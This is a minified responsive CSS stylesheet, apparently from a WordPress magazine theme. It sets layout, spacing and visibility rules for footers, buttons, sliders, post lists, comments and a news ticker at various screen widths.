.eltdf-footer-bottom-holder .widget.widget_nav_menu ul li{margin:0 12px 0 0}footer .eltdf-footer-top-holder .eltdf-four-columns .eltdf-column{width:50%;margin-bottom:50px}footer .eltdf-footer-top-holder .eltdf-four-columns .eltdf-column:nth-child(3){clear:both;margin-bottom:0}footer .eltdf-footer-top-holder .eltdf-four-columns .eltdf-column:nth-child(4){margin-bottom:0}}@media only screen and (max-width:768px){footer .eltdf-footer-top-holder .eltdf-column{margin-bottom:50px}footer .eltdf-footer-top-holder .eltdf-column:last-child{margin-bottom:0}footer .eltdf-footer-top-holder .eltdf-four-columns .eltdf-column{width:100%;float:none}footer .eltdf-footer-bottom-holder{height:auto;line-height:24px;padding:11px 0}footer .eltdf-footer-bottom-holder .eltdf-column-inner{text-align:left!important;margin:5px 0}footer .eltdf-footer-bottom-holder .eltdf-social-icon-widget-holder{padding:0;margin:0 15px 0 0;border:0}footer .eltdf-footer-bottom-holder .eltdf-social-icon-widget-holder:first-child{border:0}footer .eltdf-footer-bottom-holder .eltdf-social-icon-widget-holder:last-child{margin:0}}@media only screen and (max-width:1024px){.eltdf-title.eltdf-has-background{background:rgba(0,0,0,0) none repeat scroll 0 0!important;height:auto!important;padding:0!important}.eltdf-title.eltdf-has-background .eltdf-title-holder{height:100%!important;display:block;position:absolute;top:0;left:0;padding:0!important}.single-post .eltdf-title.eltdf-has-background:not(.eltdf-title-has-thumbnail) .eltdf-title-holder{position:relative}.eltdf-title.eltdf-title-image-not-responsive .eltdf-title-image{display:block}.eltdf-title.eltdf-title-image-not-responsive .eltdf-title-image-overlay{width:100%!important}.eltdf-title .eltdf-title-holder .eltdf-container{display:block;height:100%}.eltdf-title .eltdf-title-holder .eltdf-container-inner{display:table;height:100%}.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder{vertical-align:middle;width:100%}}@media only screen and (max-width:1024px){.eltdf-column1 aside.eltdf-sidebar{margin-bottom:50px}}@media only screen and (max-width:768px){.eltdf-btn{padding:8px 30px}.eltdf-btn.eltdf-btn-small{padding:8px 22px}.eltdf-btn.eltdf-btn-small .eltdf-btn-icon-element{font-size:1.5em}.eltdf-btn.eltdf-btn-large{padding:10px 32px}.eltdf-btn.eltdf-btn-huge{padding:13px 20px}.eltdf-btn .eltdf-btn-text{font-size:.85em}.eltdf-btn .eltdf-btn-icon-element{top:0;font-size:1.4em}.eltdf-btn .eltdf-btn-icon-element.eltdf-icon-font-awesome{top:-2px}}@media only screen and (max-width:600px){.eltdf-btn{padding:7px 28px;font-size:11px}.eltdf-btn.eltdf-btn-small{padding:7px 19px}.eltdf-btn.eltdf-btn-large{padding:9px 28px}.eltdf-btn.eltdf-btn-huge{padding:12px 20px}.eltdf-btn .eltdf-btn-text{font-size:.8em}}@media only screen and (min-width:1024px) and (max-width:1600px){.eltdf-image-with-hover-info-holder.eltdf-four-columns .eltdf-image-with-hover-info-item{width:calc(33% - 30px)}}@media only screen and (min-width:600px) and (max-width:1024px){.eltdf-image-with-hover-info-holder .eltdf-image-with-hover-info-item{width:calc(50% - 30px)!important}}@media only screen and (max-width:600px){.eltdf-image-with-hover-info-holder .eltdf-image-with-hover-info-item{width:calc(100% - 30px)!important}}@media only screen and (max-width:768px){.eltdf-tabs .eltdf-tabs-nav li{margin-right:0}}@media only screen and (max-width:600px){.eltdf-tabs .eltdf-tabs-nav li{display:block;float:none}.eltdf-tabs .eltdf-tabs-nav li.eltdf-tabs-title-holder{clear:both;margin:0 0 30px}.eltdf-tabs .eltdf-tabs-nav li.eltdf-tabs-title-holder.eltdf-tab-title-without-image{text-align:center;margin:0 0 20px}.eltdf-tabs .eltdf-tabs-nav li:not(.eltdf-tabs-title-holder) a{width:100%;text-align:center}}@media only screen and (max-width:1440px){.eltdf-psc-holder.eltdf-psc-full-screen .eltdf-psc-content .eltdf-psc-info{bottom:10px}.eltdf-psc-holder.eltdf-psc-full-screen .flex-control-paging{display:none}}@media only screen and (max-width:768px){.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content{padding:5%}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-author-info,.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info{margin-top:3.5%}.eltdf-psc-holder .eltdf-psc-info{display:none}.eltdf-psc-holder .flex-direction-nav li.flex-nav-prev{left:10px}.eltdf-psc-holder .flex-direction-nav li.flex-nav-next{right:10px}.eltdf-psc-holder .flex-control-nav.flex-control-thumbs{margin:4px -2px 0}.eltdf-psc-holder .flex-control-nav.flex-control-thumbs li{padding:0 2px 4px}.eltdf-psc-holder .flex-control-paging>li{margin:0 8px}.eltdf-psc-holder.eltdf-psc-number-1 .flex-control-nav.flex-control-thumbs li{width:200%}.eltdf-psc-holder.eltdf-psc-number-2 .flex-control-nav.flex-control-thumbs li{width:100%}.eltdf-psc-holder.eltdf-psc-number-3 .flex-control-nav.flex-control-thumbs li{width:66.6666666667%}.eltdf-psc-holder.eltdf-psc-number-4 .flex-control-nav.flex-control-thumbs li{width:50%}.eltdf-psc-holder.eltdf-psc-number-5 .flex-control-nav.flex-control-thumbs li{width:40%}.eltdf-psc-holder.eltdf-psc-number-6 .flex-control-nav.flex-control-thumbs li{width:33.3333333333%}.eltdf-psc-holder.eltdf-psc-number-7 .flex-control-nav.flex-control-thumbs li{width:28.5714285714%}.eltdf-psc-holder.eltdf-psc-number-8 .flex-control-nav.flex-control-thumbs li{width:25%}}@media only screen and (max-width:600px){.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content{padding:20px 40px;background-color:rgba(34,34,34,.9)}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section>div{display:block;margin:0}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-image+.eltdf-psc-content{position:relative;top:0;-webkit-transform:none;-moz-transform:none;transform:none}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-slide:after{display:none}}@media only screen and (max-width:480px){.eltdf-psc-holder .flex-control-nav.flex-control-thumbs>li .eltdf-psc-thumb-title{display:none}}@media only screen and (max-width:768px){.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content{padding:10% 5% 5%}.eltdf-pswt-holder .flex-control-nav.flex-control-thumbs{margin:4px -2px 0}.eltdf-pswt-holder .flex-control-nav.flex-control-thumbs li{padding:0 2px 4px}.eltdf-pswt-holder .flex-control-paging>li{margin:0 8px}.eltdf-pswt-holder.eltdf-pswt-number-1 .flex-control-nav.flex-control-thumbs li{width:200%}.eltdf-pswt-holder.eltdf-pswt-number-2 .flex-control-nav.flex-control-thumbs li{width:100%}.eltdf-pswt-holder.eltdf-pswt-number-3 .flex-control-nav.flex-control-thumbs li{width:66.6666666667%}.eltdf-pswt-holder.eltdf-pswt-number-4 .flex-control-nav.flex-control-thumbs li{width:50%}.eltdf-pswt-holder.eltdf-pswt-number-5 .flex-control-nav.flex-control-thumbs li{width:40%}.eltdf-pswt-holder.eltdf-pswt-number-6 .flex-control-nav.flex-control-thumbs li{width:33.3333333333%}.eltdf-pswt-holder.eltdf-pswt-number-7 .flex-control-nav.flex-control-thumbs li{width:28.5714285714%}.eltdf-pswt-holder.eltdf-pswt-number-8 .flex-control-nav.flex-control-thumbs li{width:25%}}@media only screen and (max-width:600px){.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content{padding:20px 40px;background-color:rgba(34,34,34,.9)}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section>div{display:block;margin:0}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-image+.eltdf-pswt-content{position:relative}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-slide:after{display:none}}@media only screen and (max-width:480px){.eltdf-pswt-holder .flex-control-nav.flex-control-thumbs>li .eltdf-pswt-thumb-title{display:none}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section{display:none}.eltdf-pswt-thumb-slider-holder .eltdf-pswt-title{display:none}}@media only screen and (max-width:1280px){.eltdf-pcs-holder .eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-content h1.eltdf-pt-five-title{font-size:35px}}@media only screen and (max-width:1200px){.eltdf-pcs-holder .eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-content h1.eltdf-pt-five-title{font-size:30px}}@media only screen and (max-width:768px){.eltdf-pcs-holder .eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-content .eltdf-pt-five-title{margin-bottom:0}.eltdf-pcs-holder .eltdf-post-item.eltdf-pt-five-item .eltdf-pt-info-section{display:none}}@media only screen and (max-width:1024px) and (min-width:480px){.eltdf-blog-masonry-holder .eltdf-post-item.eltdf-blog-masonry-item{width:50%!important}.eltdf-blog-masonry-holder .eltdf-post-item.eltdf-blog-masonry-item.eltdf-masonry-large-width{width:100%!important}.eltdf-blog-masonry-holder .eltdf-blog-masonry-grid-sizer{width:50%}}@media only screen and (max-width:480px){.eltdf-blog-masonry-holder .eltdf-blog-masonry-item{width:100%}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item.eltdf-masonry-large-width{width:100%}.eltdf-blog-masonry-holder .eltdf-blog-masonry-grid-sizer{width:100%}.eltdf-blog-masonry-holder .eltdf-blog-masonry-grid-gutter{width:0}}@media only screen and (min-width:601px) and (max-width:1024px){.eltdf-bnl-holder.eltd-post-columns-2 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltd-post-columns-2 .eltdf-post-item:nth-child(odd){clear:both}.eltdf-bnl-holder.eltd-post-columns-3 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltd-post-columns-3 .eltdf-post-item:nth-child(odd){clear:both}.eltdf-bnl-holder.eltd-post-columns-4 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltd-post-columns-4 .eltdf-post-item:nth-child(odd){clear:both}.eltdf-bnl-holder.eltd-post-columns-5 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltd-post-columns-5 .eltdf-post-item:nth-child(odd){clear:both}}@media only screen and (max-width:600px){.eltdf-bnl-holder .eltdf-post-item{width:100%!important;float:none}}@media only screen and (max-width:1024px){.eltdf-google-map-overlay{display:block}}@media only screen and (max-width:600px){.eltdf-pt-one-item .eltdf-pt-one-image-holder{display:block}.eltdf-pt-one-item .eltdf-pt-one-info-section{display:block;padding:0}}@media only screen and (max-width:1200px){.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-3 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-3 .eltdf-post-item:nth-child(3n+1){clear:none}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-3 .eltdf-post-item:nth-child(odd){clear:both}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-4 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-4 .eltdf-post-item:nth-child(4n+1){clear:none}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-4 .eltdf-post-item:nth-child(odd){clear:both}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-5 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-5 .eltdf-post-item:nth-child(5n+1){clear:none}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-5 .eltdf-post-item:nth-child(odd){clear:both}}@media only screen and (max-width:1024px){.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-2 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-3 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-4 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-5 .eltdf-post-item{width:100%;float:none}}@media only screen and (max-width:768px){.eltdf-pt-two-item .eltdf-pt-two-content-holder{padding:0 0 0 20px}}@media only screen and (max-width:480px){.eltdf-pt-two-item .eltdf-pt-two-content-holder,.eltdf-pt-two-item .eltdf-pt-two-image-holder{display:block;width:100%;padding:0}.eltdf-pt-two-item .eltdf-pt-two-image-holder a{margin:auto}.eltdf-pt-two-item .eltdf-pt-two-item-inner>div:nth-child(2){padding:15px 0 0}}@media only screen and (max-width:1200px){.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-3 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-3 .eltdf-post-item:nth-child(3n+1){clear:none}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-3 .eltdf-post-item:nth-child(odd){clear:both}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-4 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-4 .eltdf-post-item:nth-child(4n+1){clear:none}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-4 .eltdf-post-item:nth-child(odd){clear:both}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-5 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-5 .eltdf-post-item:nth-child(5n+1){clear:none}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-5 .eltdf-post-item:nth-child(odd){clear:both}}@media only screen and (max-width:1024px){.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-2 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-3 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-4 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-5 .eltdf-post-item{width:100%;float:none}}@media only screen and (max-width:600px){.eltdf-pt-three-item .eltdf-pt-three-item-inner2>div.eltdf-pt-three-content-holder,.eltdf-pt-three-item .eltdf-pt-three-item-inner2>div.eltdf-pt-three-image-holder{width:100%;display:block;padding:0}.eltdf-pt-three-item .eltdf-pt-three-item-inner2>div.eltdf-pt-three-image-holder{margin-bottom:15px}}@media only screen and (max-width:768px){.eltdf-bnl-holder.eltdf-pl-five-holder.eltd-post-columns-2 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-five-holder.eltd-post-columns-3 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-five-holder.eltd-post-columns-4 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-five-holder.eltd-post-columns-5 .eltdf-post-item{width:100%;float:none}}@media only screen and (max-width:480px){.eltdf-pt-five-item.eltdf-post-item .eltdf-pt-info-section{display:none}.eltdf-pt-five-item.eltdf-post-item .eltdf-pt-five-content .eltdf-pt-five-title{margin:0}}@media only screen and (max-width:1024px){.eltdf-pt-eight-left .eltdf-pt-eight-title{font-size:26px}}@media only screen and (max-width:768px){.eltdf-pt-eight-left,.eltdf-pt-eight-right{width:100%;float:none}.eltdf-pt-eight-left{margin-bottom:50px}}@media only screen and (max-width:600px){.eltdf-pt-eight-item .eltdf-pt-eight-content-holder,.eltdf-pt-eight-item .eltdf-pt-eight-image-holder{width:100%;float:none}.eltdf-pt-eight-item .eltdf-pt-eight-image-holder{margin-bottom:15px}.eltdf-pt-eight-left .eltdf-pt-eight-title{font-size:20px}}@media only screen and (max-width:1024px){.eltdf-pb-one-holder.one_third_two_third .eltdf-bnl-inner,.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-bnl-inner,.eltdf-pb-one-holder.two_half .eltdf-bnl-inner,.eltdf-pb-one-holder.two_third_one_third .eltdf-bnl-inner{margin:0}.eltdf-pb-one-holder.one_third_two_third .eltdf-pb-one-featured,.eltdf-pb-one-holder.one_third_two_third .eltdf-pb-one-non-featured,.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-pb-one-featured,.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-pb-one-non-featured,.eltdf-pb-one-holder.two_half .eltdf-pb-one-featured,.eltdf-pb-one-holder.two_half .eltdf-pb-one-non-featured,.eltdf-pb-one-holder.two_third_one_third .eltdf-pb-one-featured,.eltdf-pb-one-holder.two_third_one_third .eltdf-pb-one-non-featured{width:100%;float:none!important;padding:0!important}.eltdf-pb-one-holder.one_third_two_third .eltdf-pb-one-non-featured,.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-pb-one-non-featured,.eltdf-pb-one-holder.two_half .eltdf-pb-one-non-featured,.eltdf-pb-one-holder.two_third_one_third .eltdf-pb-one-non-featured{margin:30px 0 0}.eltdf-pb-one-holder.one_third_two_third .eltdf-pt-one-item,.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-pt-one-item,.eltdf-pb-one-holder.two_half .eltdf-pt-one-item,.eltdf-pb-one-holder.two_third_one_third .eltdf-pt-one-item{margin-bottom:0}.eltdf-pb-one-holder.one_third_two_third .eltdf-pt-one-item .eltdf-pt-one-image-holder,.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-pt-one-item .eltdf-pt-one-image-holder,.eltdf-pb-one-holder.two_half .eltdf-pt-one-item .eltdf-pt-one-image-holder,.eltdf-pb-one-holder.two_third_one_third .eltdf-pt-one-item .eltdf-pt-one-image-holder{display:inline-block;vertical-align:middle;clear:both}.eltdf-pb-one-holder.one_third_two_third .eltdf-pt-one-item .eltdf-pt-one-info-section,.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-pt-one-item .eltdf-pt-one-info-section,.eltdf-pb-one-holder.two_half .eltdf-pt-one-item .eltdf-pt-one-info-section,.eltdf-pb-one-holder.two_third_one_third .eltdf-pt-one-item .eltdf-pt-one-info-section{display:block;padding:0}}@media only screen and (max-width:1024px){.eltdf-pb-two-holder.one_third_two_third .eltdf-bnl-inner,.eltdf-pb-two-holder.three_fourths_one_fourth .eltdf-bnl-inner,.eltdf-pb-two-holder.two_half .eltdf-bnl-inner,.eltdf-pb-two-holder.two_third_one_third .eltdf-bnl-inner{margin:0}.eltdf-pb-two-holder.one_third_two_third .eltdf-pb-two-featured,.eltdf-pb-two-holder.one_third_two_third .eltdf-pb-two-non-featured,.eltdf-pb-two-holder.three_fourths_one_fourth .eltdf-pb-two-featured,.eltdf-pb-two-holder.three_fourths_one_fourth .eltdf-pb-two-non-featured,.eltdf-pb-two-holder.two_half .eltdf-pb-two-featured,.eltdf-pb-two-holder.two_half .eltdf-pb-two-non-featured,.eltdf-pb-two-holder.two_third_one_third .eltdf-pb-two-featured,.eltdf-pb-two-holder.two_third_one_third .eltdf-pb-two-non-featured{width:100%;float:none!important;padding:0!important}.eltdf-pb-two-holder.one_third_two_third .eltdf-pb-two-non-featured,.eltdf-pb-two-holder.three_fourths_one_fourth .eltdf-pb-two-non-featured,.eltdf-pb-two-holder.two_half .eltdf-pb-two-non-featured,.eltdf-pb-two-holder.two_third_one_third .eltdf-pb-two-non-featured{margin:20px 0 0}.eltdf-pb-two-holder.one_third_two_third .eltdf-pt-five-item .eltdf-pt-five-top-content,.eltdf-pb-two-holder.three_fourths_one_fourth .eltdf-pt-five-item .eltdf-pt-five-top-content,.eltdf-pb-two-holder.two_half .eltdf-pt-five-item .eltdf-pt-five-top-content,.eltdf-pb-two-holder.two_third_one_third .eltdf-pt-five-item .eltdf-pt-five-top-content{width:auto}}@media only screen and (max-width:480px){.eltdf-pb-two-holder .eltdf-post-item .eltdf-pt-info-section{display:none}}@media only screen and (max-width:1024px){.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pb-three-excerpt{display:none}.eltdf-pb-three-holder.one_third_two_third .eltdf-bnl-inner,.eltdf-pb-three-holder.three_fourths_one_fourth .eltdf-bnl-inner,.eltdf-pb-three-holder.two_half .eltdf-bnl-inner,.eltdf-pb-three-holder.two_third_one_third .eltdf-bnl-inner{margin:0}.eltdf-pb-three-holder.one_third_two_third .eltdf-pb-three-featured,.eltdf-pb-three-holder.one_third_two_third .eltdf-pb-three-non-featured,.eltdf-pb-three-holder.three_fourths_one_fourth .eltdf-pb-three-featured,.eltdf-pb-three-holder.three_fourths_one_fourth .eltdf-pb-three-non-featured,.eltdf-pb-three-holder.two_half .eltdf-pb-three-featured,.eltdf-pb-three-holder.two_half .eltdf-pb-three-non-featured,.eltdf-pb-three-holder.two_third_one_third .eltdf-pb-three-featured,.eltdf-pb-three-holder.two_third_one_third .eltdf-pb-three-non-featured{width:100%;float:none!important;padding:0!important}.eltdf-pb-three-holder.one_third_two_third .eltdf-pb-three-non-featured,.eltdf-pb-three-holder.three_fourths_one_fourth .eltdf-pb-three-non-featured,.eltdf-pb-three-holder.two_half .eltdf-pb-three-non-featured,.eltdf-pb-three-holder.two_third_one_third .eltdf-pb-three-non-featured{margin:30px 0 0}}@media only screen and (max-width:480px){.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pb-three-content-holder-outer .eltdf-pb-three-content-holder-inner{vertical-align:middle;width:100%;padding:0 20px}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-post-info-category{display:none}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item h1.eltdf-pb-three-title{color:#fff;font-size:30px}}@media only screen and (max-width:1200px){.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post{width:50%}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post:nth-child(4){clear:none}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post:nth-child(3){clear:both}}@media only screen and (max-width:768px){.eltdf-content-left-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner,.eltdf-content-right-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner,.eltdf-related-posts-holder .eltdf-related-posts-inner{margin:0 -8px}.eltdf-content-left-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post,.eltdf-content-right-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post,.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post{padding:0 8px;width:100%;float:none}.eltdf-comment-holder .eltdf-comment-list .children{padding:0 0 0 50px}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-pt-info-section>div{margin:0 10px 0 0}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-title-post-info{display:none}.single-post .eltdf-title .eltdf-pt-info-section>div{margin:0 10px 0 0}}@media only screen and (max-width:600px){.eltdf-blog-holder.eltdf-blog-type-standard article.format-link,.eltdf-blog-holder.eltdf-blog-type-standard article.format-quote{margin:30px}.eltdf-single-tags-holder{width:100%;float:none;margin:0 0 20px}.eltdf-blog-single-share{width:100%;float:none;text-align:left}.eltdf-blog-single-navigation .eltdf-blog-single-next a,.eltdf-blog-single-navigation .eltdf-blog-single-prev a{min-width:inherit}.eltdf-blog-single-navigation .eltdf-blog-single-next a span,.eltdf-blog-single-navigation .eltdf-blog-single-prev a span{display:none}.eltdf-blog-single-navigation .eltdf-blog-single-next a h4,.eltdf-blog-single-navigation .eltdf-blog-single-prev a h4{padding:0 15px;width:100%}.eltdf-blog-single-navigation .eltdf-blog-single-next a .eltdf-blog-single-nav-mark,.eltdf-blog-single-navigation .eltdf-blog-single-prev a .eltdf-blog-single-nav-mark{position:relative;display:inline-block;vertical-align:top}.eltdf-blog-single-navigation .eltdf-blog-single-next a .eltdf-blog-single-nav-text,.eltdf-blog-single-navigation .eltdf-blog-single-prev a .eltdf-blog-single-nav-text{display:none;padding:0}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post{width:100%;margin:0 0 30px}.eltdf-content-left-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post,.eltdf-content-right-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post{width:100%;margin:0 0 30px}.eltdf-comment-holder .eltdf-comment-list .children{padding:0 0 0 30px}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-title-single-holder{padding:0 5%}}@media only screen and (max-width:480px){.eltdf-blog-single-navigation .eltdf-blog-single-prev h5{margin:0 0 0 9px}.eltdf-blog-single-navigation .eltdf-blog-single-next h5{margin:0 9px 0 0}.eltdf-author-description .eltdf-author-description-image{float:none}.eltdf-author-description .eltdf-author-description-text-holder{padding:15px 0 0}.eltdf-author-description .eltdf-author-text{margin:10px 0;font-size:12px;line-height:18px}.eltdf-comment-holder .eltdf-comment-text .eltdf-text-holder>*{padding:0}.eltdf-comment-holder .eltdf-comment-text .eltdf-text-holder:before{display:none}.eltdf-comment-holder .eltdf-comment-image,.eltdf-comment-holder .eltdf-comment-text-and-info{float:none;width:100%;padding:0}.eltdf-comment-holder .eltdf-comment-text-and-info{margin-top:15px}.eltdf-comment-holder .eltdf-comment-list .children{padding:0 0 0 20px}.eltdf-blog-holder article .eltdf-post-info .eltdf-post-info-left,.eltdf-blog-holder article .eltdf-post-info .eltdf-post-info-right{float:none;width:auto;display:inline-block;vertical-align:middle}.eltdf-blog-holder article .eltdf-post-info .eltdf-post-info-left{margin-right:5px}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section{display:none}}@media only screen and (max-width:1024px){ul.eltdf-instagram-feed.eltdf-col-3,ul.eltdf-instagram-feed.eltdf-col-9{width:55%}ul.eltdf-instagram-feed.eltdf-col-9 li{width:33.33%}}@media only screen and (max-width:768px){ul.eltdf-instagram-feed.eltdf-col-6 li{width:33.33%}ul.eltdf-instagram-feed.eltdf-col-3,ul.eltdf-instagram-feed.eltdf-col-6{width:75%}}@media only screen and (max-width:480px){ul.eltdf-instagram-feed.eltdf-col-3 li,ul.eltdf-instagram-feed.eltdf-col-4 li,ul.eltdf-instagram-feed.eltdf-col-6 li,ul.eltdf-instagram-feed.eltdf-col-9 li{width:100%}}@media only screen and (max-width:768px){.eltdf-bn-holder .eltdf-bn-title{position:relative;left:0;margin:15px 0 0;line-height:1.4em}.eltdf-bn-holder ul.eltdf-bn-slide{padding:0;margin:5px 0 10px}.eltdf-bn-holder ul.eltdf-bn-slide .eltdf-bn-text{line-height:1}.eltdf-bn-holder ul.eltdf-bn-slide .eltdf-bn-text a{line-height:1.4em}}